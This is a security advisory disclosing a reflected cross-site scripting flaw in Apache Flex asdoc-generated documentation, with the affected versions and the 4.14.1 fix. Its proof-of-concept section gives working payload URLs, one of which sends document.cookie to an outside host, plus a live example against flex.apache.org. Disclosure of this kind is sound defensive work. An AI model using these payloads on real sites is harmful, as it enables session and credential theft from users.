Abstract
A reflected Cross-Site scripting vulnerability was found in Apache Flex's asdoc generated API documentation. This issue allows attackers to perform a wide variety of actions, such as stealing victims' session tokens or login credentials if available, performing arbitrary actions on their behalf but also performing arbitrary redirects to potential malicious websites.
Affected products
Apache Flex reports that all versions of Apache Flex before 4.14.1 are affected by this vulnerability.
See also
CVE-2015-1773 CVE-2015-1773 Apache Flex reflected XSS vulnerability APSB15-08 - Security vulnerability in output of Adobe Flex ASdoc Tool
Fix
The Apache Flex team fixed the issue in asdoc in Apache Flex 4.14.1. Users can also manually apply the following patch to fix this issue manually.
Users should upgrade their version of Apache Flex and regenerate their current documentation generated with asdoc. Please note that any local modification to the asdoc index.html will need to be saved as they are not reapplied by asdoc on the newly generated documentation.
Introduction
Apache Flex is an open source application framework for building websites and mobile application by leveraging the Adobe Flash player/Adobe Air and JavaScript. As part of the framework a tool called asdoc is supplied. Asdoc can parse through the ActionScript classes of a Flex application and generate API documentation. This documentation is in the form HTML allowing users to eventually publish these documentation on their web server. A reflected Cross-Site Scripting vulnerability was found in the documentation generated by Apache Flex's asdoc tool.
Details
This vulnerability can be exploited using the two URL parameters that specify the content of the frames on the page. Tricking a victim into visiting a specially crafted URL allows attackers to run arbitrary client-side scripting code within the victims browser. The attacker-supplied code can perform a wide variety of actions, such as stealing a victims session token or login credentials if the documentation is served from a location which requires authorization. Also attackers can perform arbitrary actions and redirects on behalf of the user.

The following proof of concept demonstrates this issue:
http://{target}/index.html?javascript:alert(document.cookie)&index-list.html http://{target}/index.html?javascript:parent.location="https://www.securify.nl/?cook="+document.cookie&index-list.html
This issue has been found on several domains including flex.apache.org, googlecode.com projects, for example:
https://flex.apache.org/asdoc/index.html?javascript:alert('xss')&index-list.html